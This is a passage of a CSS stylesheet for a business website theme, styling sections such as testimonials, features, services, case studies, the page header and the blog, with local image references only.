	width: 60px;
	display: inline-block;
	position: relative;
	top: auto;
	left: auto;
	right: auto;
	bottom: auto;
}

.testimonial-two__nav-list [class*="swiper-button-"] i {
	height: 60px;
	width: 60px;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--aivons-light, #f2f4f8);
	border-radius: 50%;
	color: var(--aivons-black, #0f0d1d);
	transition: all 500ms ease;
	position: static;
}

.testimonial-two__nav-list [class*="swiper-button-"] i:hover {
	background-color: var(--aivons-primary, #3c72fc);
	color: var(--aivons-base, #ffffff);
}

.testimonial-two__nav-list [class*="swiper-button-"]::after {
	display: none;
}

.testimonial-two__nav-list [class*="swiper-button-"] .icon-right-arrow1.icon-prev {
	position: relative;
	display: block;
	transform: rotate(180deg);
	display: flex;
	align-items: center;
}

#testimonials-one__thumb {
	width: 92px;
	height: 300px;
	margin-left: 0;
	margin-right: 0;
}

@media (max-width: 767px) {
	#testimonials-one__thumb {
		width: 205px;
		height: auto;
	}
}

.testimonials-one--page {
	padding: 120px;
	padding-bottom: 160px;
}

.testimonials-one--page .row {
	--bs-gutter-y: 70px;
}

/*--------------------------------------------------------------
# News Two
--------------------------------------------------------------*/
.news-two:before {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 367px;
	content: "";
	background-color: var(--aivons-black, #0f0d1d);
	z-index: -1;
}

/*--------------------------------------------------------------
# Brand Two
--------------------------------------------------------------*/
.brand-two-bg {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: -367px;
	background-repeat: no-repeat;
	background-size: cover;
	opacity: 0.02;
	z-index: -1;
}

/*--------------------------------------------------------------
# Two Section
--------------------------------------------------------------*/
.two-section {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.two-section__left {
	position: relative;
	display: block;
	margin-right: 60px;
}

.two-section__img-box {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 78px;
}

.two-section__img-box-single+.two-section__img-box-single {
	margin-left: 10px;
}

.two-section-img {
	position: relative;
	display: block;
	background-color: var(--aivons-black, #0f0d1d);
}

.two-section-img>img {
	max-width: 300px;
	width: 100%;
	mix-blend-mode: luminosity;
}

.two-section__points {
	position: absolute;
	display: flex;
	align-items: center;
	background-color: var(--aivons-base, #ffffff);
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
	padding-top: 13px;
	padding-bottom: 13px;
	padding-left: 30px;
	padding-right: 35px;
	bottom: -30px;
	left: 10px;
}

.two-section__points .icon span {
	color: var(--aivons-primary, #3c72fc);
	font-size: 20px;
}

.two-section__points .text {
	margin-left: 15px;
}

.two-section__points .text p {
	font-size: 14px;
	color: var(--aivons-black, #0f0d1d);
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
	margin: 0;
}

.two-section__left-title {
	font-size: 50px;
	font-weight: 900;
	line-height: 60px;
	text-transform: uppercase;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.two-section__middle-content {
	position: relative;
	display: flex;
	align-items: center;
	padding-top: 46px;
	padding-bottom: 44px;
}

.two-section__middle-content-icon span {
	font-size: 65px;
	color: var(--aivons-primary, #3c72fc);
}

.two-section__middle-content-icon h3 {
	font-size: 20px;
	font-weight: 700;
	text-transform: uppercase;
	line-height: 24px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
	padding-top: 18px;
}

.two-section__middle-content-text-box {
	margin-left: 55px;
}

.two-section__middle-content-text {
	font-size: 16px;
	margin: 0;
}

.two-section__bottom-text-box {
	font-size: 16px;
	margin: 0;
}

.two-section__right {
	position: relative;
	display: block;
	margin-left: -10px;
}

.contact-expert {
	position: relative;
	display: block;
	background-color: var(--aivons-light, #f2f4f8);
	padding: 72px 80px 80px;
}

.contact-expert p {
	margin: 0;
}

.contact-expert__top-title {
	position: relative;
	display: block;
	text-align: center;
	padding-bottom: 34px;
}

.contact-expert__title {
	font-size: 30px;
	font-weight: 900;
	line-height: 35px;
	text-transform: uppercase;
	margin-bottom: 13px;
}

.contact-expert__input {
	position: relative;
	display: block;
}

.contact-expert__input input[type="email"],
.contact-expert__input input[type="text"],
.contact-expert__input textarea {
	width: 100%;
	height: 70px;
	padding-left: 30px;
	padding-right: 50px;
	font-size: 14px;
	font-weight: 500;
	color: var(--aivons-gray, #726f84);
	border: none;
	outline: none;
	display: block;
	margin-bottom: 10px;
	background-color: var(--aivons-base, #ffffff);
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
}

.contact-expert__input textarea {
	height: 140px;
	padding-top: 16px;
	padding-bottom: 20px;
}

.contact-expert__icon {
	position: absolute;
	top: 50%;
	right: 30px;
	bottom: 0;
	transform: translateY(-50%);
}

.contact-expert__icon i {
	font-size: 14px;
	color: var(--aivons-gray, #726f84);
}

.contact-expert__icon-comment {
	top: 54px;
}

.contact-expert__btn {
	font-size: 14px;
	color: var(--aivons-base, #ffffff);
	background-color: var(--aivons-primary, #3c72fc);
	border: none;
	line-height: 34px;
	outline: none;
	font-weight: 700;
	text-transform: uppercase;
	padding: 18px 86px;
	letter-spacing: 0.1em;
	transition: all 500ms ease;
	width: 100%;
}

.contact-expert__btn:hover {
	background-color: var(--aivons-black, #0f0d1d);
}

/*--------------------------------------------------------------
# CTA Two
--------------------------------------------------------------*/
.cta-two {
	position: relative;
	display: block;
	border-top: 1px solid var(--aivons-extra, #e6e9ef);
	padding: 108px 0 120px;
	background-color: #f2f4f8;
}

.cta-two-bg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-color: #f2f4f8;
	background-blend-mode: luminosity;
	opacity: 0.1;
}

.cta-two__inner {
	position: relative;
	display: block;
	text-align: center;
}

.cta-two__title {
	font-size: 50px;
	color: var(--aivons-primary, #3c72fc);
	font-weight: 900;
	line-height: 60px;
	text-transform: uppercase;
	margin-bottom: 20px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.cta-two__text {
	font-size: 24px;
	margin: 0;
}

.cta-two__icon-box {
	position: relative;
	display: block;
	margin-left: 0;
	padding-left: 0;
	padding-top: 35px;
}

.cta-two__icon-box li {
	position: relative;
	display: inline-block;
}

.cta-two__icon-box li+li {
	margin-left: 5px;
}

.cta-two__icon-box li a {
	height: 77px;
	width: 77px;
	background-color: var(--aivons-black, #0f0d1d);
	font-size: 35px;
	color: var(--aivons-base, #ffffff);
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 50%;
	transition: all 500ms ease;
}

.cta-two__icon-box li a:hover {
	background-color: var(--aivons-primary, #3c72fc);
}

/*--------------------------------------------------------------
# Feature
--------------------------------------------------------------*/
.feature {
	position: relative;
	display: block;
	padding: 120px 0 120px;
	background-color: var(--aivons-black, #0f0d1d);
}

.feature-bg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-repeat: no-repeat;
	background-size: cover;
	opacity: 0.02;
}

.feature__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.feature__content {
	display: block;
	position: relative;
	background-color: var(--aivons-base, #ffffff);
	padding: 45px 48px 50px;
	z-index: 1;
}

.feature__content:before {
	position: absolute;
	top: 0px;
	left: 0;
	right: 0;
	height: 10px;
	background-color: var(--aivons-primary, #3c72fc);
	content: "";
	transition: all 500ms ease;
	z-index: -1;
}

.feature__single:hover .feature__content:before {
	height: 100%;
}

.feature__title {
	font-size: 22px;
	font-weight: 700;
	line-height: 26px;
	text-transform: uppercase;
	margin-bottom: 25px;
	transition: all 500ms ease;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.feature__title a {
	color: inherit;
	background: linear-gradient(to right, currentcolor 0%, currentcolor 100%) 0px 87%/0px 2px no-repeat;
	transition: background 500ms ease;
}

.feature__title a:hover {
	color: var(--aivons-base, #ffffff);
	background-size: 100% 2px;
}

.feature__single:hover .feature__title {
	color: var(--aivons-base, #ffffff);
}

.feature__text {
	font-size: 16px;
	margin: 0;
	line-height: 32px;
	padding-bottom: 14px;
	transition: all 500ms ease;
}

.feature__single:hover .feature__text {
	color: var(--aivons-base, #ffffff);
}

.feature__btn {
	position: relative;
	font-size: 12px;
	font-weight: 700;
	color: var(--aivons-black, #0f0d1d);
	display: inline-block;
	text-transform: uppercase;
	transition: all 500ms ease;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
}

.feature__btn:hover {
	color: var(--aivons-black, #0f0d1d);
}

.feature__single:hover .feature__btn {
	color: var(--aivons-base, #ffffff);
}

.feature__btn:before {
	position: absolute;
	bottom: 0;
	left: 0;
	height: 2px;
	width: 10px;
	content: "";
	background-color: currentColor;
	transition: all 500ms ease;
}

.feature__btn:hover::before {
	width: 100%;
}

.feature__img {
	position: relative;
	display: block;
	overflow: hidden;
	background-color: var(--aivons-black, #0f0d1d);
}

.feature__img>img {
	width: 100%;
	mix-blend-mode: luminosity;
	transition: all 500ms ease;
	transform: scale(1);
}

.feature__single:hover .feature__img>img {
	transform: scale(1.05);
}

.feature-bottom {
	position: relative;
	display: block;
	max-width: 760px;
	margin: 30px auto 0;
}

.feature-bottom__contact {
	position: relative;
	display: flex;
	align-items: center;
}

.feature-bottom__call {
	position: relative;
	display: block;
	background-color: var(--aivons-black, #0f0d1d);
}

.feature-bottom__call>img {
	width: 67px;
	mix-blend-mode: luminosity;
}

.feature-bottom__icon {
	height: 62px;
	width: 62px;
	background-color: var(--aivons-primary, #3c72fc);
	color: var(--aivons-base, #ffffff);
	font-size: 33px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 50%;
	right: -49px;
	transform: translateY(-50%);
}

.feature-bottom__content-box {
	margin-left: 85px;
}

.feature-bottom__tagline {
	font-size: 14px;
	color: #8f8da0;
	font-weight: 600;
	margin: 0;
	text-transform: uppercase;
}

.feature-bottom-desc {
	font-size: 22px;
	color: var(--aivons-base, #ffffff);
	line-height: 32px;
	font-weight: 400;
}

/*--------------------------------------------------------------
# Cases Two
--------------------------------------------------------------*/
.cases-two {
	position: relative;
	display: block;
	padding: 120px 0 90px;
}

.cases-two__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.casees-two__img-box {
	position: relative;
	display: block;
	overflow: hidden;
}

.cases-two__img {
	position: relative;
	display: block;
	overflow: hidden;
	background-color: var(--aivons-black, #0f0d1d);
}

.cases-two__img>img {
	width: 100%;
	mix-blend-mode: luminosity;
	transform: scale(1);
	transition: all 500ms ease;
	opacity: 0.7;
}

.cases-two__single:hover .cases-two__img>img {
	transform: scale(1.05);
}

.cases-two__content {
	position: absolute;
	display: block;
	padding: 40px 50px 40px;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
}

.cases-two__content:before {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	content: "";
	background-color: var(--aivons-primary, #3c72fc);
	z-index: -1;
	top: 0;
	transform: translateY(100%);
	transition: all 500ms ease;
}

.cases-two__single:hover .cases-two__content:before {
	transform: translateY(0%);
}

.cases-two__icon-box-details {
	position: relative;
	display: block;
	float: left;
}

.cases-two__icon span {
	font-size: 65px;
	color: var(--aivons-base, #ffffff);
	display: block;
	transform: scale(1);
	transform-origin: left center;
	transition: transform 500ms ease;
}

.cases-two__single:hover .cases-two__icon span {
	transform: scale(0.85);
}

.cases-two__tagline {
	font-size: 14px;
	font-weight: 800;
	color: var(--aivons-base, #ffffff);
	text-transform: uppercase;
	margin: 0;
	padding-top: 9px;
	padding-bottom: 12px;
	letter-spacing: 0.1em;
}

.cases-two__tilte {
	font-size: 30px;
	color: var(--aivons-base, #ffffff);
	font-weight: 900;
	line-height: 34px;
	text-transform: uppercase;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
	max-width: 192px;
}

.cases-two__tilte a {
	color: inherit;
	transition: all 500ms ease;
	background: linear-gradient(to right, currentcolor 0%, currentcolor 100%) 0px 87%/0px 2px no-repeat;
}

.cases-two__tilte a:hover {
	color: inherit;
	background-size: 100% 2px;
}

.cases-two__tilte a {
	color: var(--aivons-base, #ffffff);
}

.cases-two__tilte a:hover {
	color: var(--aivons-base, #ffffff);
	transition: all 500ms ease;
}

.cases-two__text-box {
	position: relative;
	display: block;
	float: right;
	max-width: 215px;
	top: 95px;
}

.cases-two__text-bottom {
	font-size: 16px;
	margin: 0;
	color: var(--aivons-base, #ffffff);
}

/*--------------------------------------------------------------
# Services Two
--------------------------------------------------------------*/
.services-two {
	position: relative;
	display: block;
	background-color: var(--aivons-light, #f2f4f8);
	padding: 120px 0 92px;
}

.services-two__top-left {
	position: relative;
	display: block;
}

.services-two__top-right {
	position: relative;
	display: block;
	margin-left: 70px;
	margin-top: -10px;
}

.services-two__top-right-text {
	font-size: 16px;
	margin: 0;
}

.services-two__single {
	position: relative;
	display: block;
	background-color: var(--aivons-base, #ffffff);
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.04);
	margin-bottom: 60px;
	padding: 50px 50px 62px;
}

.services-two__icon span {
	position: relative;
	display: inline-block;
	font-size: 65px;
	color: var(--aivons-primary, #3c72fc);
	transform: scale(1);
	transition: all 200ms linear;
}

.services-two__single:hover .services-two__icon span {
	transform: scale(0.85);
}

.services-two__title {
	font-size: 20px;
	font-weight: 800;
	line-height: 34px;
	text-transform: uppercase;
	margin-bottom: 28px;
	margin-top: 14px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.services-two__title a {
	background: linear-gradient(to right, currentcolor 0%, currentcolor 100%) 0px 87%/0px 2px no-repeat;
	color: var(--aivons-black, #0f0d1d);
}

.services-two__title a:hover {
	background-size: 100% 2px;
	color: var(--aivons-primary, #3c72fc);
	transition: all 500ms ease;
}

.services-two__text {
	font-size: 16px;
	margin: 0;
}

.services-two__arrow {
	height: 65px;
	width: 65px;
	position: absolute;
	bottom: -32px;
	left: 50px;
	border-radius: 50%;
	background-color: var(--aivons-base, #ffffff);
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.04);
	color: var(--aivons-black, #0f0d1d);
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 20px;
	transition: all 500ms ease;
}

.services-two__single:hover .services-two__arrow {
	background-color: var(--aivons-primary, #3c72fc);
	color: var(--aivons-base, #ffffff);
}

/*--------------------------------------------------------------
# Financial
--------------------------------------------------------------*/
.financial {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.financial__left {
	position: relative;
	display: block;
}

.financial__left-img-box {
	position: relative;
	display: block;
}

.financial__left-img {
	position: relative;
	display: block;
	background-color: var(--aivons-black, #0f0d1d);
}

.financial__left-img>img {
	width: 100%;
	mix-blend-mode: luminosity;
}

.financial__left-note-box {
	position: relative;
	display: block;
	background-color: var(--aivons-primary, #3c72fc);
	text-align: center;
	padding: 40px 66px 39px;
	margin-top: 30px;
}

.financial__left-note-title {
	font-size: 30px;
	color: var(--aivons-base, #ffffff);
	font-weight: 700;
	line-height: 43px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
	text-transform: uppercase;
}

.financial__right {
	position: relative;
	display: block;
	margin-left: 72px;
	margin-top: -10px;
}

.financial__right-text {
	font-weight: 400;
	margin: 0;
}

.financial__right__list {
	position: relative;
	display: block;
	border-top: 1px solid var(--aivons-extra, #e6e9ef);
	margin-top: 54px;
	padding-top: 50px;
}

.financial__right__list li {
	position: relative;
	display: block;
	color: var(--aivons-black, #0f0d1d);
	padding-left: 40px;
}

.financial__right__list li:before {
	position: absolute;
	top: 50%;
	left: 0;
	height: 2px;
	width: 10px;
	content: "";
	background-color: var(--aivons-primary, #3c72fc);
	transform: translateY(-50%);
	transition: all 500ms ease;
}

.financial__right__list li:hover::before {
	left: 10px;
	width: 18px;
}

.financial__right__list li+li {
	margin-top: 9px;
}

/*--------------------------------------------------------------
# Reasons
--------------------------------------------------------------*/
.reasons {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.reasons .container {
	position: relative;
	display: block;
}

.reasons-bg {
	position: absolute;
	top: -120px;
	left: -10000000px;
	right: 0;
	bottom: -120px;
	background-color: var(--aivons-light, #f2f4f8);
}

.reasons__left {
	position: relative;
	display: block;
	margin-right: 55px;
	margin-top: -12px;
}

.reasons__title {
	font-size: 50px;
	font-weight: 900;
	text-transform: uppercase;
	line-height: 60px;
	margin-bottom: 48px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.reasons__list-box {
	position: relative;
	display: block;
}

.reasons__list-box li {
	position: relative;
	display: block;
	padding-left: 99px;
	margin-top: 49px;
	padding-bottom: 42px;
}

.reasons__list-box li:before {
	position: absolute;
	bottom: 0;
	left: 100px;
	right: 0;
	content: "";
	height: 1px;
	background-color: rgba(var(--aivons-black-rgb, 15, 13, 29), 0.1);
}

.reasons__list-box li:after {
	position: absolute;
	top: 58px;
	bottom: -50px;
	left: 29px;
	width: 1px;
	content: "";
	background-color: var(--aivons-primary, #3c72fc);
}

@media (max-width: 768px) {
	.reasons__list-box li:after {
		display: none;
	}
}

.reasons__list-box li:last-child:after {
	display: none;
}

.reasons__list-box li:first-child {
	margin-top: 0;
}

.reasons__list-box li:last-child {
	padding-bottom: 0px;
}

.reasons__list-box li:last-child:before {
	display: none;
}

.reasons__icon {
	height: 58px;
	width: 58px;
	background-color: var(--aivons-primary, #3c72fc);
	border-radius: 50%;
	color: var(--aivons-base, #ffffff);
	font-size: 20px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 0;
	left: 0;
	transition: all 500ms ease;
}

.reasons__list-box li:hover .reasons__icon {
	background-color: var(--aivons-black, #0f0d1d);
	color: var(--aivons-base, #ffffff);
}

.reasons__icon span {
	display: block;
	transform: scale(1);
	transition: transform 500ms ease;
}

.reasons__list-box li:hover .reasons__icon span {
	transform: scale(0.85);
}

.reasons__content-title {
	font-size: 18px;
	font-weight: 800;
	text-transform: uppercase;
	margin-bottom: 24px;
}

.reasons__content-text {
	font-size: 16px;
	margin: 0;
}

.reasons__img-box {
	position: relative;
	display: block;
}

.reasons__img {
	position: relative;
	display: block;
	margin-right: -375px;
	background-color: var(--aivons-black, #0f0d1d);
}

.reasons__img>img {
	width: 100%;
	mix-blend-mode: luminosity;
}

/*--------------------------------------------------------------
# Brand Three
--------------------------------------------------------------*/
.brand-three {
	position: relative;
	display: block;
	background-color: var(--aivons-base, #ffffff);
	padding: 118px 0 119px;
	border-top: 1px solid var(--aivons-extra, #e6e9ef);
}

.brand-three .swiper-slide {
	display: flex;
	align-items: center;
	justify-content: center;
}

.brand-three .swiper-slide img {
	transition: 500ms;
	opacity: 0.3;
	max-width: 100%;
}

.brand-three .swiper-slide img:hover {
	opacity: 0.7;
}

/*--------------------------------------------------------------
# Page Header
--------------------------------------------------------------*/
.page-header {
	position: relative;
	display: block;
	padding: 244px 0 135px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	background-color: var(--aivons-black, #0f0d1d);
}

.page-header__bg {
	background-size: cover;
	background-color: var(--aivons-black, #0f0d1d);
	background-blend-mode: luminosity;
	opacity: 0.5;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.page-header__inner {
	position: relative;
	display: block;
	text-align: center;
	z-index: 3;
}

.thm-breadcrumb {
	padding-top: 3px;
	color: var(--aivons-base, #ffffff);
	font-size: 14px;
	font-weight: 600;
}

.thm-breadcrumb span,
.thm-breadcrumb li {
	position: relative;
	display: inline-block;
	color: var(--aivons-base, #ffffff);
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	transition: all 500ms ease;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
}

.thm-breadcrumb li+li {
	margin-left: 8px;
}

.thm-breadcrumb a,
.thm-breadcrumb li a {
	color: var(--aivons-base, #ffffff);
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	transition: all 500ms ease;
}

.thm-breadcrumb a:hover,
.thm-breadcrumb li:hover a {
	color: var(--aivons-primary, #3c72fc);
}

.page-header__inner h2 {
	font-size: 50px;
	color: var(--aivons-base, #ffffff);
	line-height: 60px;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
	word-break: break-word;
}

/*Services Page*/
.services-page:before {
	display: none;
}

[class*="page-header-shape-"] {
	position: absolute;
	width: 697px;
	height: 100%;
	background-repeat: no-repeat;
	right: 0;
	bottom: 0;
}

.page-header-shape-1 {
	background-image: url(assets/images/shapes/page-header-bg-1-1.png);
	z-index: 10;
	mix-blend-mode: overlay;
}

.page-header-shape-2 {
	background-image: url(assets/images/shapes/page-header-bg-1-2.png);
	z-index: 9;
	mix-blend-mode: overlay;
	opacity: 0.4;
}

.page-header-shape-3 {
	background-image: url(assets/images/shapes/page-header-bg-1-3.png);
	z-index: 8;
	mix-blend-mode: overlay;
	opacity: 0.4;
}

/*--------------------------------------------------------------
# Services Details
--------------------------------------------------------------*/
.services-details {
	position: relative;
	display: block;
	padding: 120px 0 109px;
}

.services-details__left {
	position: relative;
	display: block;
}

.services-details__img {
	position: relative;
	display: block;
	background-color: var(--aivons-black, #0f0d1d);
	margin-bottom: 35px;
}

.services-details__img>img {
	width: 100%;
	mix-blend-mode: luminosity;
}

.services-details__icon {
	margin-top: 55px;
	margin-bottom: 15px;
}

.services-details__icon span {
	font-size: 65px;
	color: var(--aivons-primary, #3c72fc);
}

.services-details__top-title {
	font-size: 36px;
	font-weight: 800;
	text-transform: uppercase;
	line-height: 46px;
	margin-bottom: 18px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.services-details__top-text {
	font-size: 16px;
	margin-bottom: 53px;
}

.services-details__planning {
	position: relative;
	display: flex;
}

.services-details__planning-img {
	background-color: var(--aivons-black, #0f0d1d);
	flex-shrink: 0;
}

.services-details__planning-img>img {
	width: 354px;
	mix-blend-mode: luminosity;
}

.services-details__planning-content {
	margin-left: 45px;
	margin-top: -8px;
}

.services-details__planning-title {
	font-size: 24px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
	font-weight: 800;
	text-transform: uppercase;
	line-height: 34px;
	margin-bottom: 20px;
}

.services-details__planning-text {
	font-size: 16px;
	margin: 0;
}

.services-details__planning-list {
	padding-top: 33px;
	margin-left: 0;
}

.services-details__planning-list li {
	position: relative;
	display: flex;
	align-items: center;
}

.services-details__planning-list li+li {
	margin-top: 7px;
}

.services-details__planning-list li .icon {
	position: relative;
	top: 3px;
}

.services-details__planning-list li .icon span {
	color: var(--aivons-primary, #3c72fc);
	font-size: 20px;
	display: block;
	transform: scale(1);
	transition: transform 500ms ease;
}

.services-details__planning-list li:hover .icon span {
	transform: scale(0.75);
}

.services-details__planning-list li .text {
	margin-left: 15px;
}

.services-details__planning-list li .text p {
	margin: 0;
	color: var(--aivons-black, #0f0d1d);
}

.services-details__bottom-text {
	font-size: 16px;
	margin: 0;
	line-height: 32px;
	padding-top: 50px;
}

.services-details__bottom-box {
	position: relative;
	margin-top: 47px;
}

.services-details__bottom-box-single {
	position: relative;
	display: flex;
}

.services-details__bottom-box-single+.services-details__bottom-box-single {
	margin-top: 47px;
}

.services-details__bottom-box-icon span {
	font-size: 65px;
	color: var(--aivons-primary, #3c72fc);
	display: block;
	transform: scale(1);
	transition: transform 500ms ease;
}

.services-details__bottom-box-single:hover .services-details__bottom-box-icon span {
	transform: scale(0.85);
}

.services-details__bottom-box-content {
	margin-left: 30px;
	margin-top: -5px;
}

.services-details__bottom-box-title {
	font-size: 18px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
	font-weight: 800;
	line-height: 28px;
	text-transform: uppercase;
	margin-bottom: 34px;
}

.services-details__bottom-box-text {
	font-size: 16px;
	margin: 0;
	line-height: 32px;
}

.services-details__sidebar {
	position: relative;
	display: block;
}

.services-details__services-list-box {
	position: relative;
	display: block;
	background-color: var(--aivons-light, #f2f4f8);
	padding: 43px 30px 34px;
}

.services-detials__categories {
	font-size: 20px;
	font-weight: 800;
	text-transform: uppercase;
	line-height: 30px;
	margin-bottom: 7px;
	padding-left: 20px;
}

.services-details__services-list {
	position: relative;
	display: block;
}

.services-details__services-list li {
	position: relative;
	display: block;
}

.services-details__services-list li+li {
	margin-top: 5px;
}

.services-details__services-list li a {
	position: relative;
	font-size: 16px;
	color: var(--aivons-gray, #726f84);
	font-weight: 500;
	display: block;
	background-color: var(--aivons-light, #f2f4f8);
	padding: 4.5px 20px;
	transition: all 500ms ease;
}

.services-details__services-list li.active a,
.services-details__services-list li:hover a {
	background-color: var(--aivons-base, #ffffff);
	color: var(--aivons-black, #0f0d1d);
}

.services-details__services-list li span {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 20px;
	display: flex;
	align-items: center;
	transition: all 500ms ease;
	font-size: 20px;
	transform: scale(0);
}

.services-details__services-list li.active span,
.services-details__services-list li:hover span {
	color: var(--aivons-primary, #3c72fc);
	transform: scale(1);
}

.services-details__help-box {
	position: relative;
	display: block;
	padding: 43px 50px 41px;
	margin-top: 30px;
	background-color: var(--aivons-primary, #3c72fc);
}

.services-details__help-box-bg {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-size: cover;
	background-repeat: no-repeat;
	z-index: 1;
	background-color: var(--aivons-primary, #3c72fc);
	background-blend-mode: luminosity;
	opacity: 0.1;
}

.services-details__help-box-title {
	font-size: 20px;
	color: var(--aivons-base, #ffffff);
	text-transform: uppercase;
	line-height: 30px;
	font-weight: 800;
	margin-bottom: 33px;
	z-index: 10;
	position: relative;
}

.services-details__help-box-text {
	font-size: 16px;
	font-weight: 500;
	margin: 0;
	color: #c3d4ff;
	position: relative;
	z-index: 10;
	line-height: 32px;
	margin-bottom: 31px;
}

.services-details__phone {
	color: var(--aivons-base, #ffffff);
	font-size: 24px;
	font-weight: 400;
	display: block;
	position: relative;
	transition: all 500ms ease;
	z-index: 10;
}

.services-details__phone:hover {
	color: var(--aivons-black, #0f0d1d);
}

/*Cases Page*/
.cases-page {
	margin-top: 0;
	padding-top: 120px;
	background-color: #fff;
}

/*--------------------------------------------------------------
# Cases Details
--------------------------------------------------------------*/
.cases-details {
	position: relative;
	display: block;
	padding-top: 120px;
}

.cases-details__img {
	position: relative;
	display: block;
	margin-bottom: 50px;
	background-color: var(--aivons-black, #0f0d1d);
}

.cases-details__img>img {
	width: 100%;
	mix-blend-mode: luminosity;
}

.cases-details__icon span {
	font-size: 65px;
	color: var(--aivons-primary, #3c72fc);
}

.cases-details__title {
	font-size: 36px;
	font-weight: 800;
	line-height: 46px;
	text-transform: uppercase;
	margin-top: 13px;
	margin-bottom: 20px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.cases-details__text-1 {
	font-size: 16px;
	margin: 0;
	line-height: 32px;
	padding-bottom: 30px;
}

.cases-details__text-2 {
	font-size: 16px;
	margin: 0;
	line-height: 32px;
}

.cases-details__right-list {
	position: relative;
	display: block;
	margin: 0;
	background-color: var(--aivons-light, #f2f4f8);
	padding: 43px 50px 39px;
}

.cases-details__right-list li+li {
	margin-top: 26px;
}

.cases-details__right-list li p {
	font-weight: 700;
	margin: 0;
	color: var(--aivons-black, #0f0d1d);
	text-transform: uppercase;
	line-height: 28px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.cases-details__right-list li span {
	font-weight: 400;
}

.cases-details__pagination-box {
	position: relative;
	display: block;
	text-align: center;
	border-top: 1px solid var(--aivons-extra, #e6e9ef);
	border-bottom: 1px solid var(--aivons-extra, #e6e9ef);
	padding: 48px 0;
	margin-top: 109px;
}

.cases-details__pagination li {
	display: inline-block;
}

.cases-details__pagination li.next {
	float: left;
	position: relative;
}

.cases-details__pagination li a {
	font-size: 12px;
	color: var(--aivons-black, #0f0d1d);
	text-transform: uppercase;
	font-weight: 700;
	display: flex;
	align-items: center;
	transition: all 500ms ease;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
}

.cases-details__pagination li a:hover {
	color: var(--aivons-primary, #3c72fc);
}

.cases-details__pagination li.next i {
	position: relative;
	transform: rotate(180deg);
	display: inline-block;
	margin-right: 10px;
	font-size: 20px;
}

.cases-details__pagination li.previous {
	position: relative;
	float: right;
}

.cases-details__pagination li.previous i {
	margin-left: 10px;
	font-size: 20px;
}

.cases-details__right-list span.category::after {
	content: ', ';
}

/*More Cases*/
.more-cases {
	margin-top: 0;
	padding-top: 120px;
	background-color: var(--aivons-base, #ffffff);
}

.cases-details__content p {
	font-size: 16px;
	line-height: 2em;
	margin: 0;
}

.cases-details__content p+p {
	margin-top: 30px;
}

/*--------------------------------------------------------------
# Blog Single
--------------------------------------------------------------*/
.blog-single {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.blog-single__left {
	position: relative;
	display: block;
}

.blog-single__content {
	position: relative;
	display: block;
}

.blog-single__content-single {
	position: relative;
	display: block;
	margin-bottom: 60px;
}

.blog-single__content-img {
	position: relative;
	display: block;
	background-color: var(--aivons-black, #0f0d1d);
	margin-bottom: 20px;
}

.blog-single__content-img>img {
	width: 100%;
	mix-blend-mode: luminosity;
}

.no-filter>img {
	mix-blend-mode: normal !important;
}

.blog-single__date-box {
	position: absolute;
	bottom: 0;
	left: 0;
	background-color: var(--aivons-primary, #3c72fc);
	padding: 0 20px;
}

.blog-single__date-box p {
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
	color: var(--aivons-base, #ffffff);
}

.blog-single__content-box {
	position: relative;
	display: block;
}

.blog-single__meta {
	display: flex;
	align-items: center;
	margin: 0;
	flex-wrap: wrap;
	margin-left: -6px;
	margin-right: -6px;
}

.blog-single__meta li {
	font-size: 12px;
	color: var(--aivons-gray, #726f84);
	font-weight: 600;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
	text-transform: uppercase;
}

